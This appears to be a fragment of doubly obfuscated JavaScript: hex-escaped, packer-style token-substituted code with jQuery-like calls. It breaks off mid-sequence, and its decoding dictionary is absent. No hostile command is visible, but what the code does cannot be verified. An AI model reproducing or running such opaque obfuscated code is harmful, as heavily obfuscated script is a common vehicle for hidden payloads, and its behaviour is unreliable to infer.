B\x7A\x20\x34\x77\x3D\x31\x36\x2C\x35\x49\x3D\x38\x32\x5B\x38\x33\x5D\x5B\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x4A\x3D\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x38\x34\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x35\x49\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x4A\x7D\x7D\x7D\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x44\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x35\x28\x29\x7B\x7A\x20\x32\x69\x3D\x31\x36\x2C\x35\x4B\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x38\x36\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x37\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x67\x29\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2D\x34\x64\x29\x3B\x38\x38\x28\x31\x33\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x35\x4B\x29\x7D\x7D\x7D\x7D\x7D\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6B\x3D\x31\x36\x3B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x32\x4C\x3D\x24\x28\x31\x33\x29\x2C\x33\x45\x3D\x32\x4C\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x4D\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x4E\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x35\x5C\x27\x29\x2C\x33\x46\x3D\x35\x4E\x5B\x31\x38\x5D\x3B\x35\x4D\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x28\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x46\x29\x29\x3B\x51\x28\x33\x45\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x29\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x39\x28\x29\x7B\x7A\x20\x31\x57\x3D\x31\x6B\x2C\x35\x4F\x3D\x38\x61\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x62\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x63\x29\x2B\x31\x4C\x3B\x38\x64\x3D\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x38\x65\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x4F\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x66\x28\x29\x7B\x38\x67\x3D\x38\x68\x28\x38\x69\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x73\x3D\x4D\x3B\x51\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x33\x37\x3D\x24\x28\x31\x33\x29\x2C\x34\x78\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x50\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x51\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x52\x3D\x35\x51\x5B\x31\x38\x5D\x2C\x35\x53\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x3B\x33\x37\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x35\x53\x29\x2C\x35\x50\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x35\x52\x2B\x28\x5C\x27\x5C\x5C\x35\x65\x5C\x5C\x34\x79\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x31\x30\x7B\x4B\x20\x38\x6A\x28\x29\x7B\x7A\x20\x32\x37\x3D\x31\x73\x2C\x35\x55\x3D\x38\x6B\x5B\x38\x6C\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x56\x3D\x38\x6D\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x55\x29\x2C\x35\x57\x3D\x35\x56\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x35\x59\x3D\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x57\x2B\x5C\x27\x5C\x5C\x38\x6E\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x59\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x47\x3D\x4D\x3B\x24\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x35\x5A\x29\x7B\x7A\x20\x31\x77\x3D\x4D\x3B\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x35\x5A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x24\x28\x